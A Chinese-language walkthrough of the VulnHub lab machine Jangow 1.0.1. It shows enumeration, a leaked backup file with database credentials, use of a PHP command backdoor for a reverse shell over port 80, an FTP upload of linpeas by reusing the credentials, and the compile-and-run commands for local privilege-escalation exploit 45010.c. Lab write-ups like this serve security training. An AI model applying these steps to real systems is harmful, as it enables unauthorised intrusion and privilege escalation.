基本信息

靶机下载:https://www.vulnhub.com/entry/jangow-101,754/

攻击机器:192.168.20.128(Windows操作系统)& 192.168.20.138(kali)

提示信息:这个框的秘密是枚举!

靶机:192.168.20.0/24

目标:获取2个flag+root权限

具体流程

信息收集



首先使用arp-scan -l查询IP,结果如下所示

所以我们靶机对应的IP为192.168.20.142



再使用nmap扫描靶机的端口,命令为nmap -O -sV -p- -A 192.168.20.142



我们发现开启了80端口和21端口,即开启了http服务和ftp服务,我们先从80端口入手,浏览器访问80端口,如下所示





首先还是先进行目录扫描,我们先使用dirsearch的默认字典看看有没有泄露,但是除了一些资源地址并没有什么新的发现



我们这里发现了一个.backup文件,试着访问,信息如下

是一个sql配置备份文件,在这里没什么作用,但是先把信息记录下来,后面可能会有用处

$servername = "localhost";

$database = "jangow01";

$username = "jangow01";

$password = "abygurl69";

// Create connection

$conn = mysqli_connect($servername, $username, $password, $database);

// Check connection

if (!$conn) {

die("Connection failed: " . mysqli_connect_error());

}

echo "Connected successfully";

mysqli_close($conn);

同时我们使用其他更大的字典的时候,发现扫出来了wordpress路径,如下所示



我们直接访问该路径,具体页面如下所示



我们点击访问Buscar,发现具有命令执行的php后门,如下所示

我们直接尝试反弹shell

反弹shell



通过尝试,我们发现普通的反弹shell会失败,即命令会被加载,但是一直反弹不成功,我们猜测可能是端口被限制了,我们试着使用80端口或者443端口,因为一般的服务器都不会限制80端口和443端口的流量

成功获取到流量,接下来进行提权即可

权限提升



首先我们进入tmp目录,从我们的Windows主机上下载linpeas.sh,我们执行wget http://192.168.20.1/linpeas.sh,如下所示



我们发现这里始终连接不上,应该也是靶机做了限制,所以我们这里使用ftp进行连接,因为靶机开放了21端口,而21端口刚好可以用来进行文件传输,这里我们猜测密码进行了复用,即刚刚发现的.backup文件

账号:jangow01

密码:abygurl69

成功上传到/tmp目录下,我们接下来就是加运行权限然后运行即可





运行之后可以发现存在一个高危漏洞,所以我们直接下载exp上传到靶机上执行即可获取权限,执行以下命令

gcc 45010.c -o 45010

chmod +x 45010

./45010

